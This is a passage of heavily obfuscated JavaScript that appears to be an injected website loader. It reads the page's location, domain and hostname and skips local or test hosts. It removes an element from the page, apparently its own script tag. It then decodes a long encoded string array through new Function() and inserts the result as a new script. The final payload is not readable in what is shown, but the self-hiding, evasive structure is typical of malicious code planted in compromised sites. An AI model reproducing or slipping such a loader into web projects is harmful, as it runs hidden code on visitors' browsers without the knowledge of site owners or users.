I&&I[0x4]&&!I[0x5]?!(f[a9(0x27c,'E]A%')](0x46,I[a9(0x1ff,'W7gX')+a9(0x37e,'NilY')](0x0))&&f[a9(0xab,'ArmH')](0x66,I[a9(0x361,'(c5]')+a9(0x307,'@aCq')](0x0))||f[a9(0x343,'A*$I')](0x49,I[a9(0x368,'DuN9')+a9(0x1a9,'(c5]')](0x1))&&f[a9(0x3cf,'UAh2')](0x69,I[a9(0x1be,'Zib@')+a9(0x367,'D416')](0x1))||f[a9(0x1bc,'$CvA')](0x4c,I[a9(0xb6,'Nn7y')+a9(0x230,'ArmH')](0x2))&&f[a9(0x19a,'RzKY')](0x6c,I[a9(0x161,'RzKY')+a9(0x162,'GC(6')](0x2))||f[a9(0xb0,'ArmH')](0x45,I[a9(0xcd,'GC(6')+a9(0x232,'DuN9')](0x3))&&f[a9(0x26b,'NYGr')](0x65,I[a9(0x3eb,'MoPF')+a9(0xb5,'UAh2')](0x3))||f[a9(0xc2,'ujUn')](0x3a,I[a9(0x116,'sF]h')+a9(0x1e6,'4h2&')](0x4))):void 0x0;}}function q(I){var aa=a0;return f[aa(0x19b,'pbAd')](j,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,I=f[ab(0x220,'[$CW')](m);if(I){var J=f[ab(0x16d,'Ud86')](j,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!f[ab(0x27f,'5km^')](J,'~')?f[ab(0x10e,'xy!n')](q,I):K)&&f[ab(0x38e,'sC$F')](j,K,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x1fd,'MoPF')](J,K);}}function u(){var ac=a0,I=f[ac(0x1a2,'9NiJ')],J=new RegExp(f[ac(0x234,'(c5]')],'g');return I[ac(0x174,'@aCq')+'ce'](J,'')[ac(0x435,'Ud86')](';');}function w(){var ad=a0,I=f[ad(0x277,'i]Q$')],J=new RegExp(f[ad(0x3d4,'#)1c')],'g');return I[ad(0x411,'Zib@')+'ce'](J,'')[ad(0x337,'a1V]')](';');}function x(I){var ae=a0;return f[ae(0x3dc,'pbAd')](-0x1,I[ae(0x207,'ujUn')+'Of'](String[ae(0x23d,'[$CW')+ae(0x259,'a1V]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x2bd,'sF]h')](I)||new RegExp(f[ae(0xe4,'A*$I')],'g')[ae(0x42f,'i]Q$')](I));var J;}function y(I,J){var af=a0,K=I[af(0x446,'9NiJ')+'h'];return f[af(0x440,'sC$F')](I[af(0x3b4,'Ud86')+af(0x3be,'!Vu^')](f[af(0x23c,'@aCq')](K,J[af(0x342,'ujUn')+'h']),K),J);}function A(){var ag=a0,I=f[ag(0xf7,'&42B')][ag(0x374,'RFed')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var K=f[ag(0x382,'E]A%')](u),L=f[ag(0x107,'][aH')](s),N=f[ag(0x236,'1waC')](w);continue;case'1':var O=f[ag(0x229,'pbAd')](g,this,function(){var ah=ag,S={};S[ah(0x1e2,'$CvA')]=Q[ah(0x204,'D416')];var T=S,W=Q[ah(0x26c,'GC(6')](typeof window,Q[ah(0x215,'[$CW')])?window:Q[ah(0x364,'H5^i')](typeof process,Q[ah(0x43c,'xy!n')])&&Q[ah(0x41e,'W7gX')](typeof require,Q[ah(0x255,'xy!n')])&&Q[ah(0x26e,'!Vu^')](typeof global,Q[ah(0x416,'Ud86')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x1a0,'NYGr'))+'p'](T[ai(0xe5,'RFed')]);return!Y[ai(0x42c,'5km^')](O);};return Q[ah(0x1f0,'i]Q$')](X);});continue;case'2':var P={};P[ag(0x38c,'8KV&')]=f[ag(0x1f3,'$CvA')],P[ag(0x26c,'GC(6')]=function(S,T){var aj=ag;return f[aj(0x34e,'!Vu^')](S,T);},P[ag(0x349,'*gC5')]=f[ag(0x17a,'ujUn')],P[ag(0x426,'ArmH')]=function(S,T){var ak=ag;return f[ak(0x10b,'A*$I')](S,T);},P[ag(0x3f7,'RzKY')]=f[ag(0x136,'A*$I')],P[ag(0x255,'xy!n')]=f[ag(0xc0,'RzKY')],P[ag(0x43d,'NYGr')]=function(S){var al=ag;return f[al(0x3d2,'pbAd')](S);};var Q=P;continue;case'3':f[ag(0x27b,')p5x')](O);continue;case'4':return!L||!!(f[ag(0x1a5,'[$CW')](l,L=f[ag(0x3dd,'pbAd')](y,L,String[ag(0x1f9,'pbAd')+ag(0x35c,'zNcj')+'de'](0x2e))?L[ag(0x3de,'ujUn')+ag(0x36c,'RzKY')](0x0,f[ag(0xcb,'sC$F')](L[ag(0x3e7,'RzKY')+'h'],0x1)):L,K)||f[ag(0x1de,'dX[y')](l,L,N)||f[ag(0xd9,'][aH')](x,L)||f[ag(0x3a4,'%Zyq')](p));}break;}}function D(I){var am=a0,J=f[am(0x179,'sF]h')](m),K;J&&((K=J[am(0x291,'a1V]')+am(0x169,'UAh2')+am(0x2c5,'8hAC')](f[am(0x1e4,'][aH')]))[am(0x199,'%Zyq')]=f[am(0x32f,'9NiJ')],K[am(0x19c,'glhs')+am(0x3b8,'sC$F')+'t']=I,(J[am(0x181,'GC(6')]||J[am(0x238,'MoPF')]||J[am(0x102,'UAh2')+am(0xae,'5km^')+am(0xb1,'!Vu^')])[am(0x375,'sC$F')+am(0x38a,'Zib@')+'d'](K),K[am(0x30f,'Nn7y')+'e']());}function E(){var an=a0,I,J=f[an(0x2f6,'ujUn')](j,f[an(0x3c8,'*YYA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=f[an(0x445,'DuN9')],L=new RegExp(f[an(0x41c,'RFed')],'g'),(L=J[K[an(0x2e9,']$II')+'ce'](L,'')])&&L[an(0x2cc,'Ud86')+an(0x385,'RzKY')][an(0x3e3,'8KV&')+an(0xb2,'td8C')+'d'](L));}try{var F,G,H;f[a0(0x2e4,'A*$I')](A)||(f[a0(0x3c0,'Zib@')](E),f[a0(0x3db,'NilY')](0x1,f[a0(0x285,'D416')](k,0x1,F=0x4))||f[a0(0x228,'i]Q$')](D,f[a0(0xd7,'!Vu^')](f[a0(0x2a6,'sF]h')]('(',new Function((function(){var _0x3945152=function(){var _0x8629456c=['zurzEfHtA3bkAvPRvZbRB01iz3HzELvZsJfrmwnduw5l','sfPOy2Lcq1buqJrnANqZvZfnB01izZbAr0LZsJjkBu1t','uKDADfzPy3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXK','tenKwfvSCgPuAMHYtM5nEfv5y3nkmwrruw1ste1fwMPt','BKTtDePlrei0tvrfmKXdzdrorZHQsNLRCLntz3DLre5S','meXdzhzKrvvXsNLRCLntz3DLrePTwLn3BLvwrKzvEwnW','tKHSseP5A3jtu2D3zurrmvPPD25zBvL4s2LJCeSWA29n','zfjwm0zVwKrgCuP5D25wELOYvdnwmvPhuLnJu2nZsJfK','reL4tvn3BMeWsMLsAwnWsZbRB01iz3HAv1LZsJfsDu5i','wMT0zMi','z3DLrff5wLn3BLiZwNnuAwnWsZbRB01izZfnEKvZsJbf','s0rcne5uvxLmq2rWyw5gv0P5A3jtu2D3zurrmu5dD25s','ELzQtenKsgrTEe9kEwTYu1nND2veuMLou3DUyLzSmgf5','CLntz3DLreL4tML3BK5huKLAEwnWsZbRB01izZboELLZ','A3jtu2D3zuroAK15D25ju0vXtNLJCeSWA29nsgD6wKDz','sJfJme9eBdbuvxHnsNL3BLz6uxzArLzAu0rcmLLty3nk','wMPbC0OWuM1IvLLUs1n0sKTeqJrnEMSZtenJm2f6z3Lk','vLPKBeLUs1n0sKTeqJrnv1v5tenKAvPQrxfkEwTYu1nN','C1KXDePlrei0tKrRD0XdzfrKEwW0sNLSzfbxwJfIBu4W','Bu5tD25zA2W0vKnJCeSWA29nsgD4tNPzC0OXvLPKBeLU','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','nwPuv0vUtenKwfvgCgPtAMHYuJnAtvLty3nkmeP0ytng','wfqWAg1wELjmyKzJmwnty3nkmwmWwwXcnMvetMTumgnU','strArNnUwtfStW','sNLRCLntz3DLrfjPwxL3BLjgBgjAu2nWsZbRB01iAgTz','sgCWtKrrC0OWowPHmhnUs1n0sKTeqJrnveeWtenJBuL5','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','EfL6AZbwEMq0wKv4seP5D25wmdK1vKHSswnxmg5mq2ry','yJi0B2rdEdjlwhqYwvHjz2r6mxPqmLOXyM1omgfxoxvl','n2rTrNLjrLu5vKn4sfbxnwXKEujgv3LOvKTeqJrnvgrR','C0OXyZbLr1jrzgPoALriuNbkExDUuKrkq1KXqLrIEKzy','s1n0sKTeqJrnELu1tenKuu1RDezkEwTYu1nND2vevxDp','ogPkEwTYu1nND2verMXzExDUuZaXuK5ty3blmgTVtuHN','mgTVtuHNmfL6y3nkmufWzuvjBKTtDePlrei0ttjwAuXd','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBLziwNbzBvjxsJeW','zwPSs0P5A3jtu2D3zuroAe9dD25wrZqWzhLJCeTtC29t','vM5swgH3s0DsyLDdz3DLreL6wML3BKLttM5vEwnWwfn3','tenJBuL5wwPkEwTYu1nND2vevtjoExDUvLzSmLvPy3bl','EfLTsxnkmwHOt1HNBKTtDePlrei0txPNmuXdzhjnu2XW','B01iz3PnrgDZsJnwr2rvD25lu3rks0rcne5hutfmq2rV','mJyYndnVvMrHAuS','wK5ArgTUs1n0sKTeqJrnELzRtenKAvnyAfvkEwTYu1nN','vfzfmuP5BgrlsgXIvxLND2vestvoAxDUzfvAmvrdy3bl','D25JmgH3wKzAvgeWouzJu2nZsJnsvgeZsLHvr2HQvKCX','EgznsgC0turJEK5ustrArNnUzvvKsLKYCdbkmta5svng','u3rks0rcne1Qvtfmq2r4vezKv0P5A3jtu2D3zursBe5t','u3DUuvnOALHty3blmgTVtuHNmu5QA3nkmevVwteWBKTt','AfrhnvHkExDUvJfkruWXyZfwrZvXwvnJC0OZrxPomK5t','C0OZCePHBwXytM5cA1mZrw5mq2rSvti5rLyWouvABgrt','vZfnB01iz3LpvevZsJbsBwjwww5lvJbVuvnRn1PToxLl','nZm2otrpDK1Wug0','EwnZsJfKufrTuKPvmJLxwKzOveP5D25wELi0wKzgEwnU','nfKWEeHkExDUwvzoCLvUvKHHr05rwvnJC0OXzffxrwrX','C0OXyZbJALzyvdjgnfPfy25mq2ryvvHcA1nhmxzJv0PH','vu5YvNLJC0OXzfjuBvjtt0C4mvPistrkExDUwKzoDMvU','DgeZsM1sEwnZsJbovgeZqLHorK5yuMTJBKXdzfHorZeX','zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0','mK5ZwtfgDgj6qLHoEKfUtenKELmWtJfLv00WsNL3BLyW','q2rTvfDrnuP5A3jtu2D3zurnnfPPD25yBfzQsMLJCeSW','Afr5y3nkmJfeytfAwe5vCgPvvZf2tLnJC0OYDZrHmNG0','rJrzmdfisNL3BMeWtNzurMmYuw1ote9hDePkExDUvJa5','rM1svMmYtvvSCvz5y3nkmLu0ytnkEvDTAgPtrwnUtenK','ExDUtKDssvP5y3byu2SVzdjSDvPhotnpBMrIvKnND2ve','BMfdzgrlvhrds3LZCgfxww9Kmxrus0rcne1uzZbmq2rm','zfbIr1jmvti5sG','D2vesMPoExDUzursDKL5y3blmgTVtuHNEvKYtxnkmJKW','DdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LK','DfLwEMruyw5KAeP5D25wELL6wKvKEu5xvKvwEwnZsJbg','wMXJme4YtLbIv3rnsNL3BLyWoxLJBvzotKvrBKXdzfHo','mK15D25rEMmWsMLJCeSWA29nsgD5t1rrC0OXqxbLruLU','t0DZm1z6vtbmEwnZsJj0rgj6uJfvmNroyM1fBKXdzfHv','yxbWBhK','tgmZtMXkExDUywTKu1KWzerImxbytKHRBKXdzfHovMrn','AMHYwwLJC0OXzfnmmLjmt0C5sgeWBgXkExDUwwTSnwnT','mLv6A25lu3rks0rcne1uz3Dmq2r6uKvSq0P5A3jtu2D3','sZbRB01iz3HpvffZsJiXwMrhC25lu3rks0rcne1uqMXm','D25ABtfYvtbsEgrhtK5zu2nZsJfKuvDhrMXKBtfAsNL3','v0P5BgrmsfPIu3LND2vesxLzu3DUvLzSmLvPy3byvdfR','q2ryvvHAEfz6wKLnv05ysNL3BLLSBg9zmgruyNPwwe5x','yvHbBKTtDePlrei0tw1zneXdy2Hju28ZsNLRCLntz3DL','AKXdzhjnu2XWsNLRCLntz3DLreL4twL3BLPRmwTpu2nW','vw5mq2ryvw1WAwjizerHAwnZsJfJmu4YuK9AwejQvdjs','sJbsBwjwww5lu3rks0rcne5uuxLmq2rXuuvWv0P5A3jt','ALnTmxzwrMmYvhLJC0OXzfbxBu5xt0D0BwnTvLrkExDU','tJa4mgrRnuHkExDUwKrODMmXyZjrBu5mt0D0EuP5D25A','q2fvqK1kEwTYu1nND2vertrAq3DUuw1Sqvrdy3blmgTV','y3blmgTVtuHNme9hvxnkmLy2t1vVBKTtDePlrei0tKrg','zfLUvw5lu3rks0rcne5uvxPmq2ryvte0AKP5A3jtu2D3','neLOs3DRAW','zdrorZHQsNLRCLntz3DLrePOtKn3BK1TzgXJAwnWsZbR','mgDUs1n0sKTeqJrnBuzTtenJAeKYzfrkEwTYu1nND2ve','BuvUtenKwe5vnwPvrtfWzfzKuLPty3nkmNn3tuHwwe5R','BKTtDePlrei0tKDgAKXdzfvIALiZsNLRCLntz3DLrePT','r2rvD25lu3rks0rcne5uqMLmq2rsvvvwveP5A3jtu2D3','mgTVtuHNEe5TuxnkmdLQytbZBKTwmdLABLz1wtnsCgiY','q2rytKHWELLwtNzKBwHOsNL3BLyWouruBgrszgTKwfve','y3nkmwmZwMS5qG','sKTeqJrnEK00tenKB05iBeHkEwTYu1nND2vertjnAxDU','txL3BLqYsxLKAwnWwfqXA1CXz29nsgCXtNPzC0OWuLPx','A29nsgD6wM1fCW','A1veAhznrZv5vxLJC0OXyZjzvfzhveDABKP5D25zv2rT','u1j5y3nkmwrsy0DsuLOWwMPuvZfYvxLJC0OWvKrHmePy','tvDzC0OXvLPKBeLUs1n0sKTeqJrnALKXtenKCK1tBhbk','q2ryvwPwEvz6uJzxv0PisNL3BLyXsK1KweP0yJfswfvQ','sZbRB01iz3HArfvZsJbnm05dww5lu3rks0rcnfPQrxnk','zfnum2XyvuznBKXdzfHorZv1zfv4B1PgtMHkExDUvJff','z3DLre0YtLn3BMiZuKzlAwnWsZbRB01iz3HpvevZsJe0','yvHnBKXdzfHoAKe1vJfgBffxsMHkExDUvJa5tvzUqtrH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr5zda5DveZ','reLZsJjwnK9vB25lvJa5wM5wDvKZuNbImJrVzvnSn2rT','CK1ty3nkm05eytj4we4WodjHBuvUtenKCu9hovnKBtfY','yJi0B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXK','zfDSCLyXrLbkExDUvJfgEvqXyZbJv0PytJjRBKXdzgPp','C0OYEhrHELjytM14ALnvtNzwq2nZsJnovgeYtLHvBwT3','rei0tvrkAKXdzhbHBKzxsNLRCLntz3DLreuYwvn3BMrv','mu1VtuHNEK9hsxnkmNn4s1DRBKTwmg9LBhrdwfzZD2ve','AwnZsJfJm2fwBfHvALjdyvDfBKXdzfHvBxaXyvCXCK9x','B2jQzwn0','ne55D25JmfjkuwLJCeSWA29nsgHTwKn3BLuZy3bLq2nW','q1LUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1re','sJfKuLLSuLHorez3ywXJBKXdzdjJBePQu0CXDMfgzfnv','wgrisNL3BLz6yZnzmgHTvta5wfr6uw5mq2rytMTWALuY','mwrtwvHOwfqZwxzwmui1sNL3BLz6wLbIrMrryvzkwfvv','vMnUtenKrLDxnu1wELzpwKvWweP5D25Jvu5YsZfJmMrw','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','ywrywMHkExDUvNPABwnhnurImgHXvNLJC0OXyZnKr1jp','mK5Yu3LJCfHtAdrxmhnVtuHNmfPQuxnkm05Kww5vBKTt','vvzusNLRCLntz3DLr1zRtenKnu16vNLkEwTYu1nND2ve','sMPwrZf2uZfKue5dy3nkmfzotKHkm1nwtw5mq2q2yLD0','tJfJu2nZsJfKufLRvLHov3aZzeHfBKXdzhDnmJv5uvHo','z3PAALLZsJb0tLvuvw5lu3rks0rcne1xvMTmq2ruzhLS','rLHowgXey1vJBKXdzgXuv0PwzvzWAeP5D25wmujjyLDW','y3LfovbyutDMu3HQvZbRB01iz3HArfLZsJfguLjwtw5l','B01iz3PAAMDZsJbvngfTtw5lu3rks0rcne1QrxDmq2rS','ru1ZuKnSn2nTvJbKweP1suHnB2rdEdjmsgnZzun4nuXi','whr5wLHsmwnTngDJEwDWtZmWC1KXDePlrei0ttjkBeXd','rhL5EgK','ueP5D25wmdG1t1D4DgiYvKzzu2nZsJj0wvvhAfHvBxHQ','vJffnwjTmxrImdL4uNLJC0OYzg9IBgr5uJbnBKXdzfHv','rtfkEwTYu1nNDW','q2ryvdfsAvz6zdvoBNb4sNL3BLyWoxbtsfOWzvznBKXd','ww5lu3rks0rcne16utfmq2rLvLDnBuP5A3jtu2D3zurv','CeSWA29nsgD6wwPRC0OXrLjsvK1Us1n0sKTeqJrnAMCY','sKTeqJrovePOtenKELHxsJfkEwTYu1nND2vevxLpu3DU','zurgAu1tD25ju05UvxLJCeSWA29nsgD5wxPrC0OYwK5A','ngrRy25mq2rSt0C5BvyXrLvArMrsvhLJC0OXyZjAr1jq','BfeYoxzkExDUvJfkr1KXutrIm2ryvwTkALvgy25mq2ry','ExDUuxPJmePPy3blmgTVtuHNEK4YuxnkmKPkzuzrBKTt','A3jJr0z5yZjwsMjUuw9tq2D3zurkA05PD25tmdfstLnJ','BZvtAwnWsZbRB01iz3PomKvZsJbswLCYvw5lu3rks0rc','ne5uzZbmq2r6wfDkmuP5A3bmr05Iu1nND2vetMPoq3DU','sMLnBKTtDePlrei0ttjvmKXdzeHKBxHpsNLRCLntz3DL','mtqYu0nzBKTtDePlrei0tvrNEuXdzdrorZHQsNLRCLnt','vJfgvfvTAeHkExDUvJa5mLzwyZfzBtu1wvnJC0OWuLLo','wwTKDeP5D25wmdLlwKvSvgiZBhnzvtHUtenKwfvivNLw','r0P5A3jtu2D3zurgAu15D25rEMmWsMLJCeSWA29nsgD5','rw9zmtbUs1n0sKTeqJrnBuv6tenKrvDwDgXkEwTYu1nN','A3jtu2D3zuroA1PtD25KvvOXvenJCeSWA29nsgD6tKrn','wK1umK5ytMXkAG','wvHkELPvBhvKq2Hjs0rcne16wMHmq2mZyxPNEuP5A3bl','mKvUtenKwfqWuKTHme5Yy21AweP5D25sA05YtwXJm09g','BKTtDePlrei0tKrzmeXdyZbArwHUsNLRCLntz3DLrev5','Bhrms0rcne5etxDmq2rszw1SD0P5Bgrqv1OXyM1omgfx','tenJAeKYzfrkEwTYu1nND2vertnou3DUsvnfCu55y3bl','u2XbDLyXqJrzmuPysNL3BMjhmxjxvvyWzeDovwnty3nk','wMLOmKTysMXKsfz5yMLcmLbxuMjxu2D3zurrnu1tD25w','re00tKn3BLzhndbKEwnWsZbRB01iz3LAv1vZsJbsBwjw','s1n0sKTeqJrnAMm0tenKufKYDeXkEwTYu1nND2veutrn','ww5lu3rks0rcna','q2rzwvrSneP5A3jtu2D3zurnne9dD25ju0vXtNLJCeSW','rw5mq2rYuti4mLz6wLnzmhC0ytjrBKXdzfHvBgHjvNPv','ne1TwM1mq2mWwKvOBKP5A3jtu2D3zurvD05PD25Lve0X','zevvCuP5A3jtu2D3zurfmfLPD25HA0jlvMLJCeSWA29n','EK5huNLJC0OXzfbwBvjvyLC5sMeWAerkExDUvJfkmLPS','Bu1Us1n0sKTeqJrnEKv6tenKDMrfvxfkEwTYu1nND2ve','zfryAu1Us1n0sKTeqJrore15tenJAeKYzfrkEwTYu1nN','AxDUyJnsrKTPy3blmgTVtuHNEu16A3nkm0KYuLnNBKTt','sw5yu2GWyuDSELD5zeTsv0PyvgXzBLHtAZDMu3HWv3LK','uZbvBKTtC25yu2nZwtf0sKTeqJrore5TtenKq2fvqK1k','ALiZsNLSzeTizhbIBvj2zhL4n2ztA3nKrdf1wLHJz1vT','wwToDLzty3nkmwmXt0rOwfvuAeXkExDUvJfbEe9xuJjI','AwnWsZbRB01izZbzELLZsJj0q1LRww5lu3rks0rcne1T','zeHKBxHpsNLRCG','ALiZsNLRCLntz3DLrfv5wML3BMrvwJfuq2nWsZbRB01i','vJfgAfDgzffIu2nZsJfKu1LSCfHomLPkww5fBKXdzfHv','tNjoBxreytnOmvLty3nkmwmYy1HwwfvTvNPHBKvUtenK','muWYuKHvmJG0sNL3BLyWotvnrMrqv0zKwfvUvw5mq2ry','zfHvre5Ru0voCK9wyZnLv2TUtenKwe5vwMTtmKP1yuHw','rtjpq3DUzfvAmvrdy3blmgTVtuHNmfPerxnkmNn4s1DR','mujyvdnVD1yXqtbkExDUvJa4DLKXrNrHmhrcuZjRBKXd','sNLRCLntz3DLreK0twL3BMvuttfJAwnWsZbRB01izZbp','CLL5y3nkmNbPtLrOwfvSwMPvBKvUtenKwe4YChnwmdG0','A29nsgD5wKDjC0OYvJzpvw9Us1n0sKTeqJrnALeWtenK','EgTtrwXjyvHsEeP5D25zA2HyzuCXrgiYmg5mq2ryvdjw','reP5D25zv0K0vvDJngiYC25mq2rytKHWtMvfnhzArxHO','DgvZDa','B05iBeHkEwTYu1nND2vesMXnq3DUvJfozuL5y3blmgTV','vfvwyvv5y3nkmNC0ytjWq1nyuMPsmKvUtenKwfvQvKrr','B01iz3Hnv1vZsJb0tLvuvw5lu3rks0rcne1Tvtjmq2q1','uKzlAwnWsZbRB01iz3PoALLZsJfOAe9yz25lu3rks0rc','BKTtDePlrei0tKrfD0XdzfbzAKOYsNLRCLntz3DLr1zO','A29nsgD5tM1vC0OWsNbrrxDUs1n0sKTeqJror1KZtenK','u3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzAExHTzfC1AMrh','sePTvNPsuwiWvNHkExDUuxPks1KWAhrIELzytMTJBKXd','tJjtEMTUtenKwe5QtMTtmxbdwKv0DgeWA25mq2revtj0','A3jtu2D3zurvmW','muzlwKzomLreuLHvAK5QvdfoDMmXyZbAr1jsvNLJC0OX','zursALLPD25JmtfPzfnJCeSWA29nsgD4tJjnC0OYmwvo','zZforevZsJfgnMfyqw5lu3rks0rcne16y3Pmq2rTvfDr','tunJC0OXyZfAr05putj0sfz6zfrnu2nZsJfJmgnytLHv','s1yXyLDdz3DLreL5wML3BLHQwKLkAwnWs3LKALPtzgrl','twPKAeXdzenHvujnsNLRCLntz3DLre01tvn3BMiZuKzl','q0P5Bgrlsg9ZuvnRn2zuDdjzweLNzhOXmK8YwNzJAwGY','teTeqJrnv1eZtenKqKThtMrkEwXKufDsyLn5z3DLre16','Aerzu2nZsJfKufPQBfHom1PQywTJBKXdzhnzEMrQvtiX','mJa0mZi3teLHAeDw','wtDKBuz5suDnovH6qJrpreeZtxPvEu9htMjzvJa3yvDz','vZbZB01iz3HAvevZsJbzCe1vz25lvJbZzgX0teTeqJrA','y3blmgTVtuHNELPhuxnkm2T6tLHjBKTtDePlrei0tKDj','q2rXuuvWv0P5A3jtu2D3zurvEfL5D25yBfzQsMLJCeSW','whPcne9eqtnnELv5t0DrC1L6mtDMvhrQvZbRB01iz3Hz','zuroBfPdD25HA0jlvMLJCeSWA29nsgD4wKrNC0OYsM1n','we5hvxzAA2nUtenKEfDgCgPurZf2wJfKuvj5y3nkmMHk','ExDUvNPAsvrxzZrImMXRy1nJC0OXzfnIvLPTww5kB0P5','ExDUzwXoCLjgyZfzv2G0y1nJC0OXzfjwrwrZvtjZm2jU','zg1KBxboyZfKAeP5D25wmuv6wtbRngeWnujuvffUtenK','svnVm0P5Bgrlr1LZy0n3D2verxDmrNn3zuDzC01izZnn','zZbnELvZsNLfALOXtw5lu3rks0rcne5utMTmq2rYuw1k','wtnmq2rfv1z0BeP5A3jtu2D3zurkBu5dD25Awg81u2LJ','mxzrBgmZt0nJC0OYuLHvruzyvdncALrTrw5mq2rgwJjs','r01ZsJa5Au1Uww5lu3rks0rcne5hrtbmq2rqwwPkmKP5','z2n5DdbpmZbZwtf0sKTeqJror000tenJm2f6z3LkEwXK','zhDtru50wKCXDLP5y3nkm2X0yxK5we5xvJzJr0vUtenK','sK1Hwfu0yJnOwa','u3rks0rcne1TrxDmq2mWwKvOBKP5A3jtu2D3zurkA1L5','ne5hogPkEwTYu1nND2verMToq3DUywTcs1zPy3blmgTV','z3HomKLZsJfgnMfyqw5lu3rks0rcne1QAgXmq2r6uKvS','BKXdzdjpr3qXvNPznffPy3nkmNH0yJfowe5SwMPtvu5Y','tM5vEwnWsZbRB01iz3PoELLZsNPkBLPysw5lu3rks0rc','mwruwgLnBKTtDePlrei0ttjfEeXdzeLKwgrjsNLRCLnt','sNLRCLntz3DLreL4wLn3BLjgBgjAu2nWsZbRB01izZfn','y3blmgTVtuHNEfPQrxnkmLPowKrRBKTtDePlrei0tvrn','zurgAfPPD25zA2W0vKnJCeSWA29nsgD5txPjC0OWvtrH','mLO0vNPJD1jUAfHkExDUyJfoCLvSyZbJr05quti5s0P5','qKHvrZvAywS4BKXdzgXvmNrPvNPJm1KWCerImvLUtenK','CLntz3DLre5RtLn3BMvuttfJAwnWsZbRB01iz3HzvfvZ','sKTeqJror1K0tenKvgr5BdrkEwTYu1nND2verMTnq3DU','mfjtB25lu3rks0rcne5ertrmq2rPu1HOvuP5A3jtu2D3','D01tD25HEKvWyvnJCeSWA29nsgCWwvrbC0OXrJzHwefU','vZLcyuvJBKXdzfHorKPRvfuWDLKWDgLJu2nZsJfJm2jT','Ag1mq2rhs1rgsuP5A3jtu2D3zuroAK1tD25umK5Yu3LJ','mwmXyvrKwfvxBeDzmwnUtenKwfvyAgTwru5YuLzJmfiY','BLz6uMfArLzeyJa1DvnhuMTvm0y1tMXKugrhuK9tELfU','owjemwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3','nKnjCuvYvW','t0DvC0P5wwPkAu1Us1n0sKTeqJror0v5tenKDfDyuNjk','u3rks0rcne1xuMPmq2rsvvvwveP5A3jtu2D3zurfEK1t','mw93sNL3BLyXqxHHvZL0yJjomMnty3nkmwrqttjsvfeY','wfvhmtrwmujusNL3BMjftNztrMrqzgPoCe9hourKrZfY','muXdzenHvujnsNLRCLntz3DLre00txL3BLqYtNjtEwnW','A3nkmhrovvrvBG','mNrdwwTzBKTtDePlrei0tLrbEuXdzhzKrvvXsNLRCLnt','mgqYyKu0BKTtDePlrei0tvDAAuXdzfjLBwX3sNLRCLnt','zg1gEuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDK','y0DoufLty3nkmwmXvevOru1UAgTtmKvUtenKnLeYDeTA','uLnJCfHtAdbLwejSyJjzz2nisNzzmLz6y3L4m1CXuw9n','mtbtD2zPExy','tenKvu5yqwTkEwTYu1nND2vestnoq3DUyLzSmgf5y3bl','D2veqxnnsgCYwteWCeXdrwHKAvLTwKz0wKTeqJrovee0','vgW0sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLg','BLfvCfnArtLeytfkrwnty3nkmwrstuzsnwnStK5kExDU','mgH3wKvWDgf6y25mq2rXyZi1svyXsNDzmgXysNL3BLfw','DgXkEwXKvZfzB01izZbArefZsJbvngfTtw5lu3nUwtjv','nZGYmtG5rfvSq2zm','qxnkmtvwwxLzBKTtDePlrei0ttjvmuXdzhHurMrxsNLR','mJuZwwTsmgnTA25mq2rytLHOA1vSAeTArKz0ytjfBKXd','vgiWBgTJmhnUtenKDfeYodnLvZfYtti1EeP5D25IvK52','vtrHBu1Us1n0sKTeqJrnAKjOtenKswryzeLkEwTYu1nN','sKTeqJrArffZsJfsDu5iy25lu3rks0rcne1QwMHmq2rw','y25lu3rks0rcne1QwMTmq2retNPrBuP5A3jtu2D3zurs','EwXKufvRB01iz3PoEMDZsJiXzu5hD25lu3rks0rcne1u','yuDSELD5zfzsrtfuvuHbBLHwC3DLrezKt2KWDgrhAhbJ','ExDUvNPABvOZvMXsBvjoy1nJC0OXzfjomK5puti5BLz6','qw5lu3rks0rcne1uuxHmq2mZyxPNEuP5A3jtu2D3zurv','C0OXyZbtBvjru2XOtwrRy25mq2ryvwXOC1z6uNrlmwmW','u2D3zurjEfPPD25Hv3b4vMLJCeSWA29nsgD4tJjvC0OW','BLz6zhnArwXHu21svfeYDdfkExDUyMToCMrUvJbnmK5o','qJrnAMCXtenKmvjUvK1kEwTYu1nND2vhuMHmq2rWyw5g','vvzusNLRCLntz3DLre01wvn3BLjPA3Htq2nWsZbRB01i','A1CXy29nsgCWtxPnC0P5wwPkAu1Us1yWB2qXDfHlrei0','Auj6svqWowreDdLmr05Iu1nND2verxLoq3DUvdjjEwrP','sKTeqJrovgrRtenKEu5Rvw9kEwTYu1nND2vesxPnq3DU','vJfbne5xCgHkExDUvJfgvvrTsKTIu2nZsJbwmvvTtLfv','u3DUwMSXA09ty3blmgTVtuHNEu5uuxnkmNn4s1DRBKTt','r3rqvNPwsfv5y3nkmwrstJjovu9hCZvJwfO1sNL3BMvx','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','sNvumwrqyvvSwa','sgD4tvrfC0OYC3Hlv2TUs1n0sKTeqJrove5OtenKne5h','tvz6utnzmvu0yta0